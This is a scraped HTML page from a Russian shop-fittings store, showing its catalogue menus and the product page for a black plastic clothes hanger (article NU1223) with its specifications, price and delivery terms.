																			<img src="/upload/iblock/67f/67f699438aeed9ce1ff6794c757917c1.png" alt="Торговые палатки, столы, стулья, съемники, цепи." title="Торговые палатки, столы, стулья, съемники, цепи.">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые палатки, столы, стулья, съемники, цепи.</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_paneli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/f88/f8866f9f1ce49a91961b383d3c9bf5ae.png" alt="Торговые панели" title="Торговые панели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые панели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_paneli/aksessuary_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Аксессуары для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/veshala_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вешала для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/vstavki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Вставки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/korziny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Корзины для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kronshteyny_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Кронштейны для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/kryuchki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Крючки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/torgovye_paneli_dlya_magazina/" class="menuLink">
												<span class="link-title">Панели торговые для магазина</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/sbornaya_torgovaya_panel/" class="menuLink">
												<span class="link-title">Панели торговые сборные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/podstavki_dlya_torgovykh_paneley_pod_tovary/" class="menuLink">
												<span class="link-title">Подставки для торговых панелей под товары</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polki_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полки для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_paneli/polkoderzhateli_dlya_torgovykh_paneley/" class="menuLink">
												<span class="link-title">Полкодержатели для торговых панелей</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/torgovye_reshetki_i_aksessuary/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/ca4/ca4355ddda37f0cba29c9fd0492b2ecf.png" alt="Торговые решетки и аксессуары" title="Торговые решетки и аксессуары">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Торговые решетки и аксессуары</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
															<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_70kh70mm/" class="menuLink">
												<span class="link-title">Панели-сетки 70х70мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/paneli_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Панели-сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/navesnye_elementy_dlya_setki_50kh50mm/" class="menuLink">
												<span class="link-title">Навесные элементы для сетки 50х50мм</span>
												<small></small>
																							</a>
										</li>
																														<li>
																						<a href="/torgovye_reshetki_i_aksessuary/elementy_krepezha/" class="menuLink">
												<span class="link-title">Элементы крепежа</span>
												<small></small>
																							</a>
										</li>
																												</ul>
																						<ul class="menuItems">
																			<li>
																						<a href="/torgovye_reshetki_i_aksessuary/korzina_na_torgovuyu_setku/" class="menuLink">
												<span class="link-title">Корзины на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/krepleniya_dlya_torgovykh_setok/" class="menuLink">
												<span class="link-title">Крепления для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_na_torgovye_setki/" class="menuLink">
												<span class="link-title">Крючки для торговых сеток</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/polki_na_torgovye_reshetki/" class="menuLink">
												<span class="link-title">Полки на торговые решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_belye/" class="menuLink">
												<span class="link-title">Решетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/reshetki_torgovye_khromirovannye/" class="menuLink">
												<span class="link-title">Решетки торговые хромированные</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye/" class="menuLink">
												<span class="link-title">Сетки торговые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_belye/" class="menuLink">
												<span class="link-title">Сетки торговые белые</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/setki_torgovye_metallicheskie/" class="menuLink">
												<span class="link-title">Сетки торговые металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki_metallicheskie/" class="menuLink">
												<span class="link-title">Стойки решетки металлические</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kronshteyny_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Кронштейны для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/kryuchki_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Крючки для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/soediniteli_i_krepezhi_dlya_torgovoy_reshetki/" class="menuLink">
												<span class="link-title">Соединители и крепежи для торговой решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/stoyki_reshetki/" class="menuLink">
												<span class="link-title">Стойки решетки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/torgovye_reshetki_i_aksessuary/torgovye_reshetki/" class="menuLink">
												<span class="link-title">Торговые решетки</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/shkafy_metallicheskie_i_kassovye_boksy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/395/39581f8fc8f63fef2d20c64176759c75.png" alt="Шкафы металлические и кассовые боксы" title="Шкафы металлические и кассовые боксы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Шкафы металлические и кассовые боксы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/kassovye_boksy/" class="menuLink">
												<span class="link-title">Кассовые боксы</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/shkafy_metallicheskie_i_kassovye_boksy/shkafy_metallicheskie_shrm/" class="menuLink">
												<span class="link-title">Шкафы металлические ШРМ</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/elementy_dekorirovaniya_i_reklamy/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/8c2/8c209b37b41c936bf4645f808ce307c1.png" alt="Элементы декорирования и рекламы" title="Элементы декорирования и рекламы">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Элементы декорирования и рекламы</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/mega_3000_info/" class="menuLink">
												<span class="link-title">Mega 3000 Info</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/dekorativnye_svetilniki_belym_belo/" class="menuLink">
												<span class="link-title">Декоративные светильники БЕЛЫМ БЕЛО</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/informatsionnye_stendy/" class="menuLink">
												<span class="link-title">Информационные стенды</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/podstavki_pod_tovar_akril/" class="menuLink">
												<span class="link-title">Подставки под товар, акрил</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_vyveski_relumix/" class="menuLink">
												<span class="link-title">Рекламные вывески Relumix</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/reklamnye_ramki/" class="menuLink">
												<span class="link-title">Рекламные рамки</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/svetovye_paneli/" class="menuLink">
												<span class="link-title">Световые панели</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/elementy_dekorirovaniya_i_reklamy/sezonnoe_oformlenie_torgovykh_tsentrov_i_vitrin/" class="menuLink">
												<span class="link-title">Сезонное оформление торговых центров и витрин</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
							<li class="eChild allow-dropdown nested">
					<a href="/etiket_pistolety_i_tsennikoderzhateli/" class="menuLink">
						<span class="tb">
								<span class="pc">
																			<img src="/upload/iblock/e8a/e8acbff9573fdf0bc6e25be81e899fc6.png" alt="Этикет-пистолеты и ценникодержатели" title="Этикет-пистолеты и ценникодержатели">
																		<span class="back"></span>
								</span>
							<span class="tx">
								<span class="link-title">Этикет-пистолеты и ценникодержатели</span>
								<span class="dropdown btn-simple btn-micro"></span>
							</span>
						</span>
					</a>
											<div class="drop">
																						<ul class="menuItems">
																			<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/tsennikoderzhateli_i_derzhateli_informatsii/" class="menuLink">
												<span class="link-title">Ценникодержатели и держатели информации</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_lenty/" class="menuLink">
												<span class="link-title">Этикет ленты</span>
												<small></small>
																							</a>
										</li>
																													<li>
																						<a href="/etiket_pistolety_i_tsennikoderzhateli/etiket_pistolety/" class="menuLink">
												<span class="link-title">Этикет-пистолеты</span>
												<small></small>
																							</a>
										</li>
																											</ul>
																				</div>
									</li>
					</ul>
				<ul id="subLeftMenu">

									<li><a href="/new/">Новинки</a></li>
						
									<li><a href="/popular/">Наше производство</a></li>
						
									<li><a href="/sale/">Распродажи и скидки</a></li>
						
									<li><a href="/recommend/">Рекомендуемые товары</a></li>
						
									<li><a href="/discount/">Уцененные товары</a></li>
						
		
	</ul>
	</div>
		<div class="hiddenZone">
		<div id="specialBlockMoveContainer"></div>
			<div class="sideBlock" id="newsBlock">
		<a class="heading" href="/news/">Новости</a>
		<div class="sideBlockContent">
											<div class="newsPreview" id="bx_3218110189_49671">
											<div class="newsPic">
							<a href="/news/veshalki_news/"><img src="/upload/resize_cache/iblock/9a0/130_170_1/9a04f1911b0199f32d571f052acd3b9e.jpg" alt="Производители ищут способы разумной утилизации плечиков"></a>
						</div>
										<div class="newsOverview">
												<a href="/news/veshalki_news/" class="newsTitle">Производители ищут способы разумной утилизации плечиков</a>
													<div class="preText">
								<p style="margin-bottom: 0cm">
	 Экологи бьют тревогу: на данный момент вешалки из пластика являются такой же проблемой для планеты, как пищевые соломинки для коктейлей.
</p>							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49670">
										<div class="newsOverview">
												<a href="/news/banketki_news/" class="newsTitle">Эксперты рассказали, как сделать дом уютнее зимой</a>
													<div class="preText">
								Мы рады предложить Вам линейку мягких пуфиков для создания уюта в доме и квартире.<br>
 Стильные современные банкетки впишутся в любой интерьер, станут любимым местом времяпрепровождения.<br>
Кроме того наша компания производит банкетки на заказ.							</div>
											</div>
				</div>
											<div class="newsPreview" id="bx_3218110189_49">
										<div class="newsOverview">
												<a href="/news/novaya_lineyka_ekonompaneley/" class="newsTitle">Новая линейка панелей</a>
													<div class="preText">
								В цехах нашей компании запущена новая линия серийного производства стеллажей пристенного, островного и настенного типа. Все изделия отличаются прочностью и многофункциональностью за счет крепежей и совместного монтажа элементов в конструкции различной геометрии.							</div>
											</div>
				</div>
					
		</div>
	</div>
		<div id="subscribe" class="sideBlock">
		    <div class="sideBlockContent">
			    <a class="heading" href="/personal/subscribe/">Подписка на новости магазина</a>
<p class="copy">Подпишитесь на рассылку и получайте свежие новости и акции нашего магазина. </p>				<script>if (window.location.hash != '' && window.location.hash != '#') top.BX.ajax.history.checkRedirectStart('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25')</script><div id="comp_bd95d6eb842670fbaf163f30a00bbe25"><form action="/personal/subscribe/subscr_edit.php">
			<div class="hidden">
			<label for="sf_RUB_ID_1">
				<input type="checkbox" name="sf_RUB_ID[]" id="sf_RUB_ID_1" value="1" checked /> Новости магазина			</label>
		</div>
		<input type="text" name="sf_EMAIL" size="20" value="" placeholder="Адрес электронной почты" class="field">
	<input type="submit" name="OK" value="Подписаться" class="submit">
</form>
</div><script>if (top.BX.ajax.history.bHashCollision) top.BX.ajax.history.checkRedirectFinish('bxajaxid', 'bd95d6eb842670fbaf163f30a00bbe25');</script><script>top.BX.ready(BX.defer(function() {window.AJAX_PAGE_STATE = new top.BX.ajax.component('comp_bd95d6eb842670fbaf163f30a00bbe25'); top.BX.ajax.history.init(window.AJAX_PAGE_STATE);}))</script>			</div>
		</div>
		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner1.jpg" alt="">		</div>
		
			<div class="sideBlock" id="collectionBlock">
		<a class="heading" href="/collection/">
			Коллекции		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_651765591_26">
					<div class="picBlock">
						<a href="/collection/populyarnye_veshala/" class="picture"><img src="/upload/resize_cache/iblock/00f/70_70_1/00f71d6249fea665b8d2f284be851b89.jpg"
								alt="Популярные вешала"></a>
					</div>
					<div class="tools">
						<a href="/collection/populyarnye_veshala/" class="name">
							Популярные вешала						</a>
													<div class="description">
								В коллекции представлены самые лучшие и популярные вешала.							</div>
											</div>
				</div>
					</div>
	</div>

		<div class="sideBlock banner">
			<img src="/bitrix/templates/dresscode/images/left_banner2.jpg" alt="">		</div>
		<div class="sideBlock" id="serviceBlock">
		<a class="heading" href="/services/">
			Статьи		</a>
		<div class="sideBlockContent">
											<div class="item" id="bx_1373509569_32">
					<div class="picBlock">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="picture"><img src="/upload/resize_cache/iblock/56e/70_70_1/56edb6681408a3049b1fa8bc8052b983.jpg"
								alt="Торговое оборудование, которое способствует увеличению продаж"></a>
					</div>
					<div class="tools">
						<a href="/services/oborudovanie_dlya_prodag_st/" class="name">
							Торговое оборудование, которое способствует увеличению продаж						</a>
													<div class="description">
								Покупая любое торговое оборудование, молодые бизнесмены доверчиво предполагают о том, что им можно приобрести самый обычный и недорогой прилавок, использовавшиеся ранее в работе витрины и простые стеллажи наподобие «совковых времен». Но удивит ли это оборудование будущих клиентов? А непосредственно директора магазина?							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_31">
					<div class="picBlock">
						<a href="/services/istoriya_manekenov_st/" class="picture"><img src="/upload/resize_cache/iblock/8f7/70_70_1/8f7ceeafcea0ff7e052a9945de4da98d.jpg"
								alt="Манекен. История манекена. Виды манекенов"></a>
					</div>
					<div class="tools">
						<a href="/services/istoriya_manekenov_st/" class="name">
							Манекен. История манекена. Виды манекенов						</a>
													<div class="description">
								Манекенами в настоящее время ни одну душу никак не удивишь, они стали нашими неизменными попутчиками в период посещений по торговым центрам. Общество и манекены так схожи, что мы замираем приближаясь к витринам, для того чтобы полюбоваться и лучше рассмотреть костюм, который заинтересовал наше внимание, словно мы представляем живого человека. Безусловно, большинство из нас обращали внимание, на то что манекены...							</div>
											</div>
				</div>
											<div class="item" id="bx_1373509569_29">
					<div class="picBlock">
						<a href="/services/oformlenie_vitrin_st/" class="picture"><img src="/upload/resize_cache/iblock/fb1/70_70_1/fb1d9c7047e13f6a9e60bcf348e4599b.jpg"
								alt="Оформление витрин в магазине одежды – основные правила и принципы"></a>
					</div>
					<div class="tools">
						<a href="/services/oformlenie_vitrin_st/" class="name">
							Оформление витрин в магазине одежды – основные правила и принципы						</a>
													<div class="description">
								Вся суть грамотного оформления витрин – привлечь как можно больше посетителей, добиться этого можно разными путями. О том, как прийти к намеченной цели, применив все приемы «искусства» оформления витрин, мы детально разберем в нашей статье.							</div>
											</div>
				</div>
					</div>
	</div>
	</div>
</div>												<div id="right">
																<div id="breadcrumbs">
		<ul itemscope itemtype="https://schema.org/BreadcrumbList">	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/" title="Главная страница" itemprop="item">
			<span itemprop="name">Главная страница</span>
			<meta itemprop="position" content="1">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/veshalki_plechiki/" title="Вешалки и плечики" itemprop="item">
			<span itemprop="name">Вешалки и плечики</span>
			<meta itemprop="position" content="2">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/" title="Плечики для рубашек, блузок, трикотажа" itemprop="item">
			<span itemprop="name">Плечики для рубашек, блузок, трикотажа</span>
			<meta itemprop="position" content="3">
		</a>
	</li>
	<li>
		<span class="arrow"> &bull; </span>
	</li>	<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
		<span itemprop="name" class="changeName">Вешалка (плечики) L420 мм NU1223</span>
		<meta itemprop="position" content="4">
	</li>		</ul>
	</div>																<h1 class="changeName">Вешалка (плечики) L420 мм NU1223</h1>
															<br>											</div>

				</div>
			</div>
		</div>
		<div id="bx_1762928987_31066">
		<div id="catalogElement" class="item" data-product-iblock-id="10" data-from-cache="Y" data-convert-currency="Y" data-currency-id="RUB" data-hide-not-available="N" data-currency="RUB" data-product-id="31066" data-iblock-id="11" data-prop-id="69" data-hide-measure="N" data-price-code="BASE" data-deactivated="N">
		<div id="elementSmallNavigation">
							<div class="tabs changeTabs">
											<div class="tab" data-id=""><a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/"><span>Вернуться в раздел</span></a></div>
											<div class="tab active" data-id="browse"><a href="#"><span>Обзор товара</span></a></div>
											<div class="tab disabled" data-id="set"><a href="#"><span>Набор</span></a></div>
											<div class="tab disabled" data-id="complect"><a href="#"><span>Комплект</span></a></div>
											<div class="tab" data-id="detailText"><a href="#"><span>Описание</span></a></div>
											<div class="tab" data-id="elementProperties"><a href="#"><span>Характеристики</span></a></div>
											<div class="tab disabled" data-id="related"><a href="#"><span>Аксессуары</span></a></div>
											<div class="tab disabled" data-id="catalogReviews"><a href="#"><span>Отзывы</span></a></div>
											<div class="tab" data-id="similar"><a href="#"><span>Похожие товары</span></a></div>
											<div class="tab disabled" data-id="stores"><a href="#"><span>Наличие</span></a></div>
											<div class="tab disabled" data-id="files"><a href="#"><span>Файлы</span></a></div>
											<div class="tab disabled" data-id="video"><a href="#"><span>Видео</span></a></div>
									</div>
					</div>
		<div id="tableContainer">
			<div id="elementNavigation" class="column">
									<div class="tabs changeTabs">
													<div class="tab" data-id=""><a href="/veshalki_plechiki/plechiki_dlya_rubashek_bluzok_trikotazha/">Вернуться в раздел<img src="/bitrix/templates/dresscode/images/elementNavIco1.svg" alt="Вернуться в раздел"></a></div>
													<div class="tab active" data-id="browse"><a href="#">Обзор товара<img src="/bitrix/templates/dresscode/images/elementNavIco2.svg" alt="Обзор товара"></a></div>
													<div class="tab disabled" data-id="set"><a href="#">Набор<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Набор"></a></div>
													<div class="tab disabled" data-id="complect"><a href="#">Комплект<img src="/bitrix/templates/dresscode/images/elementNavIco3.svg" alt="Комплект"></a></div>
													<div class="tab" data-id="detailText"><a href="#">Описание<img src="/bitrix/templates/dresscode/images/elementNavIco8.svg" alt="Описание"></a></div>
													<div class="tab" data-id="elementProperties"><a href="#">Характеристики<img src="/bitrix/templates/dresscode/images/elementNavIco9.svg" alt="Характеристики"></a></div>
													<div class="tab disabled" data-id="related"><a href="#">Аксессуары<img src="/bitrix/templates/dresscode/images/elementNavIco5.svg" alt="Аксессуары"></a></div>
													<div class="tab disabled" data-id="catalogReviews"><a href="#">Отзывы<img src="/bitrix/templates/dresscode/images/elementNavIco4.svg" alt="Отзывы"></a></div>
													<div class="tab" data-id="similar"><a href="#">Похожие товары<img src="/bitrix/templates/dresscode/images/elementNavIco6.svg" alt="Похожие товары"></a></div>
													<div class="tab disabled" data-id="stores"><a href="#">Наличие<img src="/bitrix/templates/dresscode/images/elementNavIco7.svg" alt="Наличие"></a></div>
													<div class="tab disabled" data-id="files"><a href="#">Файлы<img src="/bitrix/templates/dresscode/images/elementNavIco11.svg" alt="Файлы"></a></div>
													<div class="tab disabled" data-id="video"><a href="#">Видео<img src="/bitrix/templates/dresscode/images/elementNavIco10.svg" alt="Видео"></a></div>
											</div>
							</div>
			<div id="elementContainer" class="column">
				<div class="mainContainer" id="browse">
					<div class="col">
												<div class="wishCompWrap">
							<a href="#" class="elem addWishlist" data-id="31066" title="Добавить в избранное"></a>
							<a href="#" class="elem addCompare changeID" data-id="31066" title="Добавить к сравнению"></a>
						</div>
													<div id="pictureContainer">
								<div class="pictureSlider">
																			<div class="item">
											<a href="/upload/iblock/546/546d97fb4b2603715357e7b7f31d011c.jpg" title="Увеличить"  class="zoom" data-small-picture="/upload/resize_cache/iblock/546/50_50_1/546d97fb4b2603715357e7b7f31d011c.jpg" data-large-picture="/upload/iblock/546/546d97fb4b2603715357e7b7f31d011c.jpg"><img src="/upload/iblock/546/546d97fb4b2603715357e7b7f31d011c.jpg" alt="Вешалка (плечики) L420 мм" title="Вешалка (плечики) L420 мм"></a>
										</div>
																	</div>
							</div>
							<div id="moreImagesCarousel" class="hide">
								<div class="carouselWrapper">
									<div class="slideBox">
																			</div>
								</div>
								<div class="controls">
									<a href="#" id="moreImagesLeftButton"></a>
									<a href="#" id="moreImagesRightButton"></a>
								</div>
							</div>
											</div>
					<div class="secondCol col">
						<div class="brandImageWrap">
																				</div>
						<div class="reviewsBtnWrap">
																						<div class="row article">
									Артикул: <span class="changeArticle" data-first-value="NU1223">NU1223</span>
								</div>
													</div>
																		<div class="changePropertiesNoGroup">
							    <div class="elementProperties">
        <div class="headingBox">
            <div class="heading">
                Характеристики:             </div>
            <div class="moreProperties">
                <a href="#" class="morePropertiesLink">Все характеристики</a>
            </div>
        </div>
        <div class="propertyList">
                                                                    <div class="propertyTable">
                        <div class="propertyName">Артикул</div>
                        <div class="propertyValue">
                                                            NU1223                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Длина, мм</div>
                        <div class="propertyValue">
                                                            420                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Ширина плеча, мм</div>
                        <div class="propertyValue">
                                                            12                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Цвет</div>
                        <div class="propertyValue">
                                                                                                Черный                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Материал</div>
                        <div class="propertyValue">
                                                                                                Пластик                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Назначение использования</div>
                        <div class="propertyValue">
                                                                                                Для магазина / Для дома / Для блузок / Для платьев / Для рубашек                                                                                    </div>
                    </div>
                                                                                    <div class="propertyTable">
                        <div class="propertyName">Кол-во в упаковке, шт.</div>
                        <div class="propertyValue">
                                                            300                                                    </div>
                    </div>
                                                                                                                                                                                </div>
    </div>
						</div>
					</div>
				</div>
				<div id="smallElementTools">
					<div class="smallElementToolsContainer">
						<div class="mainTool">
	<div class="mainToolContainer">
		<div class="mobilePriceContainer">
																		<a class="price changePrice">
												<span class="priceContainer">
							<span class="priceVal">72.80 руб.</span>
															<span class="measure"> / шт</span>
													</span>
											</a>
									</div>
		<div class="mobileButtonsContainer columnRowWrap">
			<div class="addCartContainer">
															<a href="#" class="addCart changeID changeQty changeCart" data-id="31066" data-quantity="1"><span><img src="/bitrix/templates/dresscode/images/incart.svg" alt="В корзину" class="icon">В корзину</span></a>
													<div class="qtyBlock columnRow row">
					<div class="qtyBlockContainer">
						<a href="#" class="minus"></a><input type="text" class="qty" value="1" data-step="1" data-max-quantity="100" data-enable-trace="N"><a href="#" class="plus"></a>
					</div>
				</div>
			</div>
			<div class="mobileFastBackContainer row columnRow">
				<a href="#" class="quickBuy label changeID" data-id="31066"><img src="/bitrix/templates/dresscode/images/quickBuy.svg" alt="Купить в 1 клик" class="icon">Купить в 1 клик</a>
			</div>
		</div>
	</div>
</div>
<div class="secondTool">
				<div class="row delivery-button-container">
			<a href="#" class="deliveryBtn label changeID calcDeliveryButton" data-id="31066"><img src="/bitrix/templates/dresscode/images/delivery.svg" alt="Рассчитать доставку" class="icon">Рассчитать доставку</a>
		</div>
		<div class="row available-block">
									<span class="inStock label eChangeAvailable"><img src="/bitrix/templates/dresscode/images/inStock.svg" alt="В наличии" class="icon"><span>В наличии</span></span>
						</div>
	<div class="row share-items">
		<div class="ya-share-label">Поделиться</div>
		<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter"></div>
	</div>
</div>
					</div>
				</div>
																																					<div id="detailText">
						<h2 class="heading">Описание товара</h2>
						<div class="changeDescription"><table>
<tbody>
<tr>
	<td>
		Цвет:
	</td>
	<td>
		черный
	</td>
</tr>
<tr>
	<td>
		Длина, мм:
	</td>
	<td>
		420
	</td>
</tr>
<tr>
	<td>
		Ширина плеча, мм:
	</td>
	<td>
		12
	</td>
</tr>
<tr>
	<td>
		Материал
	</td>
	<td>
		Пластиковые
	</td>
</tr>
<tr>
	<td>
		Кол-во в упаковке, шт.
	</td>
	<td>
		300
	</td>
</tr>
<tr>
	<td>
		Примечание
	</td>
	<td>
		возможна установка перекладины PE-37 и перекладины с прищепками PSP-37
	</td>
</tr>
</tbody>
</table></div>
					</div>
								<div class="changePropertiesGroup">
					    <div id="elementProperties">
        <h2 class="heading">Характеристики</h2>
        <div class="detailPropertiesTable">
            <table class="stats">
                <tbody>
                                                                                         <tr class="cap">
                            <td colspan="3">Прочие</td>
                        </tr>
                                                    <tr class="gray">
                                <td class="name"><span>Артикул</span></td>
                                <td>NU1223</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Длина, мм</span></td>
                                <td>420</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Ширина плеча, мм</span></td>
                                <td>12</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Цвет</span></td>
                                <td>Черный</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Материал</span></td>
                                <td>Пластик</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Назначение использования</span></td>
                                <td>Для магазина / Для дома / Для блузок / Для платьев / Для рубашек</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Кол-во в упаковке, шт.</span></td>
                                <td>300</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Оптовая цена от</span></td>
                                <td>70,62</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Гарантия</span></td>
                                <td>не требуется</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Доставка</span></td>
                                <td>2-3 дня</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr class="gray">
                                <td class="name"><span>Описание доставки</span></td>
                                <td>Бесплатная доставка в пределах МКАД при сумме от 15 000 рублей</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                <tr>
                                <td class="name"><span>Самовывоз</span></td>
                                <td>отсутствует</td>
                                <td class="right">
                                                                    </td>
                            </tr>
                                                                                        </tbody>
            </table>
        </div>
    </div>
				</div>
						        		        	            						        	<div id="similar">
						<h2 class="heading">Похожие товары (8)</h2>
							<div id="catalogSection">
			<div class="items productList">
